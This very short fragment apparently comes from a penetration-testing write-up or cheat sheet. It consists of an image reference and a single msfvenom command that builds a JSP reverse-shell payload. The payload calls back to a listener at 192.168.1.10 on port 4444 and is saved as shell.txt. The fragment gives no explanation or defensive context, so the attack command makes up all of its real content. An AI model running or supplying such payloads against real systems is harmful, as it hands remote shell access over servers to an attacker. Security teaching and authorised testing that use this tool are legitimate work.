 msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 R > shell.txt